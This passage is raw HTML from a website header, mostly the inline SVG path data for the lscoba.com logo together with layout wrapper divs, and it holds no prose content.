93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >

<div class="tdi_40_rand_style td-element-style" ></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >

<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path 